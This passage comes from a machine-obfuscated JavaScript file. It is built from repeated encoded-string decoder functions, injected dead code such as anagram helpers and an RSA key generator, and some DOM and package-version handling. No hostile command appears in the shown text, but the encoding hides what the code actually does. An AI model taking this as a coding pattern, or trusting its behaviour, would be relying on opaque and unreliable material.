pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}let __String={};Xzh1NV(__globalObject[__Array(278)](__TextDecoder,function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="}AgKYDmJQSfbnBeqClkZNtcphO1&Ma_,\"V0uT!P(d98<R;5$[63sE?W.>+:7]{^UXjvzioF%*wH=24y#|IrLG~)/`x@",__Buffer,__Array,__String,__globalObject,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__String=[],__globalObject=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__globalObject|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__globalObject|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Array(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Buffer(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__String[__TextDecoder]=[],__globalObject[__Array(279)](__Uint8Array,function(__Uint8Array,__Buffer){__String[__TextDecoder][__Array(280)](__Buffer)}))}),ips[__Array(281)][oMqqf5[52]][__Buffer(282)](__Buffer(283),ips[__Buffer(oMqqf5[54])](__Buffer(285))+oMqqf5[53]+ips[__Buffer(oMqqf5[54])](__Buffer(286)),__String))})}},[__String(287)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="z]D1?)N&<kR_/5v|ihA}Gq+X,jeVMT%7Jgb>HprQ3`x~o\"9LZ[#4BCF2nwdP;t0=yumE8ca6Osf*.IlK{$W^U(S@:Y!",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,pNBTzv,FSGXP_2;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=oMqqf5[0],__String=oMqqf5[0],pNBTzv=-oMqqf5[1]);for(FSGXP_2=oMqqf5[0];FSGXP_2<__Array;FSGXP_2++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[FSGXP_2]);if(cz_T8Wg===-oMqqf5[1])continue;if(pNBTzv<oMqqf5[0]){pNBTzv=cz_T8Wg}else{Xzh1NV(pNBTzv+=cz_T8Wg*oMqqf5[12],__globalObject|=pNBTzv<<__String,__String+=(pNBTzv&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);pNBTzv=-oMqqf5[1]}}if(pNBTzv>-oMqqf5[1]){utf8ArrayToStr.push((__globalObject|pNBTzv<<__String)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(288)])[__Buffer(289)](__Buffer(290))==__Buffer(291)){function __Array(__TextDecoder){var __Uint8Array="}eYHDBVCIqLrbNSpkP(8d5gQx|XsF_Eu3J\"/+vz]oh9mU%c#OAn@jtl[!`:G&a6,Z102;*=$^f)<~?.iRy4wTWMK7{>",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,pNBTzv,FSGXP_2;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=oMqqf5[0],__String=oMqqf5[0],pNBTzv=-oMqqf5[1]);for(FSGXP_2=oMqqf5[0];FSGXP_2<__Array;FSGXP_2++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[FSGXP_2]);if(cz_T8Wg===-oMqqf5[1])continue;if(pNBTzv<oMqqf5[0]){pNBTzv=cz_T8Wg}else{Xzh1NV(pNBTzv+=cz_T8Wg*oMqqf5[12],__globalObject|=pNBTzv<<__String,__String+=(pNBTzv&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);pNBTzv=-oMqqf5[1]}}if(pNBTzv>-oMqqf5[1]){utf8ArrayToStr.push((__globalObject|pNBTzv<<__String)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__globalObject(__TextDecoder[utf8ArrayToStr(oMqqf5[55])])[utf8ArrayToStr(293)](utf8ArrayToStr(294),""),__globalObject(document)[utf8ArrayToStr(295)](utf8ArrayToStr(296),[__globalObject(__TextDecoder[utf8ArrayToStr(oMqqf5[55])])]),__globalObject(__TextDecoder[utf8ArrayToStr(oMqqf5[55])])[utf8ArrayToStr(297)]());return oMqqf5[23]}},[__String(298)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="qUD9NfrIKTbcEemYBnXdjRaOL8h_\"J^sAytZVi+1QkF!x@)HWSGwv4:(<PglpMoC0&~|6u],75{z;$#*>/2?`3.=[}%",__Uint8Array,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__TextDecoder(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}__globalObject[__Uint8Array(299)]();const __Buffer=this;Xzh1NV(this[__Uint8Array(300)+__Uint8Array(301)](),clearTimeout(__Buffer[__Uint8Array(oMqqf5[56])]),__Buffer[__Uint8Array(oMqqf5[56])]=setTimeout(function(){__Buffer[__Uint8Array(303)]()},oMqqf5[57]))},[__String(304)]:__TextDecoder[__String(305)](function(){function __globalObject(__globalObject){var __TextDecoder="Ce%VfKRBLPdD!\"cGWhTx7YJg?b8`:yaS{[,H31i09=r$sz#}_I&Mw2o@NQvF]^qX*E+/5AOU(<|.6m;k>Zt)nlpj~4u",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function __TextDecoder(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__globalObject(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const __Uint8Array=this[__TextDecoder(306)][__TextDecoder(oMqqf5[58])];if(__Uint8Array<=oMqqf5[0]){return}const __Buffer=this[__TextDecoder(308)+__TextDecoder(309)][__TextDecoder(310)]()[__TextDecoder(oMqqf5[58])],__String=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(oMqqf5[59])][__TextDecoder(oMqqf5[60])]()!==__String){this[__TextDecoder(oMqqf5[59])][__TextDecoder(oMqqf5[60])](__String)}if(__Buffer===oMqqf5[0]){function __Array(__globalObject){var __TextDecoder="D}B>Z*t?lE0x|iIjFor1w%A.+NXdC3~6_!Hg@5KfhU<;Oyb#kTs/JzR=cnmePV]v[GMq(L4\"Y8$WuaS97{Q&),2`:^p",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function utf8ArrayToStr(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(this[__TextDecoder(313)+utf8ArrayToStr(314)][oMqqf5[61]](utf8ArrayToStr(315))){function cz_T8Wg(__globalObject){var __TextDecoder="1>/!&#,y)X6OrAhM.=GJgbRIpx}wmS^W~]zPB4*_\"<Ckc7dYv`+[lK$@sHfZj{3802iDo:qT9L|F5EuU?(Vte%N;naQ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function OS_3K8(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=cz_T8Wg(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(OS_3K8(316)in DI6SeHn){r9F_GK()}function r9F_GK(){function __globalObject(__globalObject){var __TextDecoder="P4)CxDNo0qmSwcUB!,:&V7GQ#<A={v.Euil?MIp/sY~JT@HraLyzf5FXZn*jghe^`%dk>KOt9WR][3(+;_1682$\"}|b",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function __TextDecoder(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__globalObject(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const __Uint8Array=require("path"),{version:__Buffer}=require("../../package"),{version:__String}=require("@redacted/enterprise-plugin/package"),{version:__Array}=require("@redacted/components/package"),{sdkVersion:utf8ArrayToStr}=require("@redacted/enterprise-plugin"),cz_T8Wg=require("../utils/isStandaloneExecutable"),OS_3K8=require("./resolve-local-redacted-path"),r9F_GK=__Uint8Array.resolve(__dirname,__TextDecoder(317))}this[OS_3K8(318)][OS_3K8(319)]()}}else{function rHgDgQ(__globalObject){var __TextDecoder="pZP<+`/3A1Jc*>\"]nNwDz7a8MF|}OS_CKX^fL!BW9{Id[og)RmH6Y@&5$ht0re?qQxlE~#kU=;vjTG,uiVy2%s(4.b:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(!this[__TextDecoder(oMqqf5[59])][oMqqf5[61]](AEDTAi(320))){function pp4sVCG(__globalObject){var __TextDecoder="8FYemAcoqsJr,T[{d$!v)(z]pZx#_SW~}/.2P^>a1?*4y3ENGk;|b+I%V5\"Hn9gl<&7uKQBRLt@iD:CUf=OM0`wj6Xh",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function BSe3cEu(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=pp4sVCG(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}this[AEDTAi(321)][BSe3cEu(322)]()}}},oMqqf5[68]),[__String(323)](){function __TextDecoder(__TextDecoder){var __Uint8Array="R1FMEQiegWZIhCDPBnA$YH50(4zms]a_yS^N3#Up,d=!)x+6*w&;\"kLX|@KGvtbOf?u.c/{rl`<7oV2Tqj:~}J[%>89",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}if(!this[__Uint8Array(324)][__Uint8Array(325)]){return}const __Buffer=this[__Uint8Array(oMqqf5[62])][__Uint8Array(327)+oMqqf5[94]](__Uint8Array(328)),__Array=__Buffer[__Uint8Array(oMqqf5[63])](),utf8ArrayToStr=this[__Uint8Array(oMqqf5[62])][__Uint8Array(330)](__Uint8Array(331)),cz_T8Wg=this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[63])]();let OS_3K8=oMqqf5[23];this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[64])](__Uint8Array(oMqqf5[63]),__Uint8Array(333))[__Uint8Array(oMqqf5[64])](__Uint8Array(oMqqf5[63]),this[__Uint8Array(oMqqf5[62])][oMqqf5[0]][__Uint8Array(334)]+oMqqf5[65]);const r9F_GK=__Buffer[__Uint8Array(oMqqf5[63])]()-utf8ArrayToStr[__Uint8Array(oMqqf5[63])]();this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[64])](__Uint8Array(335),r9F_GK+oMqqf5[65]);if(!utf8ArrayToStr[__Uint8Array(336)](__Uint8Array(337))){function rHgDgQ(__TextDecoder){var __Uint8Array="<qHgMfosXI5vZ;:Kr)42+B{uEm1DiC#?k3jl$^h=V(Q|dx_Ja/wS9>*PN@zn][%Y.!be\"8GyU0TOAt}WcF~,6&7Rp`L",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=rHgDgQ(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(cz_T8Wg<this[__Uint8Array(oMqqf5[62])][AEDTAi(338)]()){function wSHQCy(__TextDecoder){var __Uint8Array="UiScPBJTkORWVpMnKNebdjsAfHDCrEFtGIqmLa9ZQg0[Xhlo])\"@.%8?:4u^xv#{;7_*>6y`<$/,=5}~&21+!w3z(Y|",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function vc99RR(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=wSHQCy(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(AEDTAi(339)in DI6SeHn){E6WNKY()}function E6WNKY(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Buffer of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Buffer]=__Uint8Array[__Buffer]+oMqqf5[1]||oMqqf5[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Buffer=buildCharMap(__TextDecoder),__Array=buildCharMap(__Uint8Array);for(let utf8ArrayToStr in __Buffer)if(__Buffer[utf8ArrayToStr]!==__Array[utf8ArrayToStr]){return oMqqf5[23]}if(Object.keys(__Buffer).length!==Object.keys(__Array).length){return oMqqf5[23]}return oMqqf5[21]}function __Buffer(__TextDecoder){const __Uint8Array=__Array(__TextDecoder);return __Uint8Array!==1/0}function __Array(__TextDecoder){if(!__TextDecoder){return-oMqqf5[1]}const __Uint8Array=__Array(__TextDecoder.left),__Buffer=__Array(__TextDecoder.right),utf8ArrayToStr=Math.abs(__Uint8Array-__Buffer);if(__Uint8Array===1/0||__Buffer===1/0||utf8ArrayToStr>oMqqf5[1]){return 1/0}const OS_3K8=Math.max(__Uint8Array,__Buffer)+oMqqf5[1];return OS_3K8}window[AEDTAi(340)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Buffer,getHeightBalanced:__Array}}Xzh1NV(utf8ArrayToStr[AEDTAi(341)](vc99RR(342)),OS_3K8=oMqqf5[21])}}else{function vTEQz6(__TextDecoder){var __Uint8Array="NtWbZu}_Hy:%s=GM#glC3)kAO@fmK(.P{v;x9Fj,V8U[BEw$6JhR~aTzcr<L/1o&X\"q4|Dip0nS7Q5I>+2?^]*!Yde`",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function bQCmV2(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=vTEQz6(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(bQCmV2(343)in DI6SeHn){D7GLWj()}function D7GLWj(){const __TextDecoder=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__TextDecoder.one.shiftLeft(__Uint8Array-oMqqf5[1]),__Array=__TextDecoder.one.shiftLeft(__Uint8Array).prev();while(oMqqf5[21]){let utf8ArrayToStr=__TextDecoder.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(oMqqf5[66])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__TextDecoder(65537);let __Array,utf8ArrayToStr,cz_T8Wg;do{Xzh1NV(__Array=this.randomPrime(__Uint8Array/oMqqf5[67]),utf8ArrayToStr=this.randomPrime(__Uint8Array/oMqqf5[67]),cz_T8Wg=__TextDecoder.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__TextDecoder.gcd(__Buffer,cz_T8Wg).notEquals(oMqqf5[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/oMqqf5[67]-oMqqf5[68]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(cz_T8Wg)}}static encrypt(__Uint8Array,__Buffer,__Array){return __TextDecoder(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __TextDecoder(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __TextDecoder(__Buffer)}static decode(__TextDecoder){const __Uint8Array=__TextDecoder.toString();let __Buffer="";for(let __Array=oMqqf5[0];__Array<__Uint8Array.length;__Array+=oMqqf5[67]){let 